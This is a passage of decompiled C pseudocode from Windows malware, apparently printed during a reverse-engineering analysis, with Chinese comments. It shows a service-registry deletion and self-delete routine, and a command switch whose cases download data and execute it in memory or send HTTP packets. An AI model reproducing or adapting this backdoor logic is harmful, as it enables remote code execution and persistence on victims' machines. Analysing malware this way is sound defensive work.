 v147 = 's';
v148 = '\\'; // SYSTEM\\CurrentControlSet\\Services\\
v149 = 0;
sprintf(&Dest, "%s%s", &v115, "Ghijkl Nopqrstu Wxy");// 删服务
SHDeleteKeyA(HKEY_LOCAL_MACHINE, &Dest);
((void (__cdecl *)(_DWORD))v114)(0);
sub_40355B(); // 自删
ExitProcess(0);
}
switch ( v37 )
{
case 2u:
lstrcpynA(Parameter, String2, 260);
dword_409374 = *(_DWORD *)Parameters;
dword_40937C = v40;
dword_409378 = v39;
dword_409380 = v41;
sub_403135(Parameter); // 下载数据到内存中执行
break;
case 3u:
dword_409240 = *(_DWORD *)Parameters;
dword_409248 = v40;
dword_409244 = v39;
dword_409254 = v41;
dword_40924C = *(_DWORD *)String2;
dword_409250 = v43;
lstrcpynA(byte_409140, &v44, 128);
v6 = lstrlenA(byte_409140);
lstrcpynA(byte_4091C0, &v45[v6], 128);
sub_403280(byte_409140); // HTTP相关 发包函数
break;
case 4u:
lstrcpynA(String, String2, 128);
v5 = lstrlenA(String);
lstrcpynA(String1, &String2[v5 + 1], 512);
dword_409608 = *(_DWORD *)Parameters;
dword_409610 = v40;
dword_40960C = v39;
dword_409614 = v41;
sub_403311(String); // 下载数据到内存中执行
break;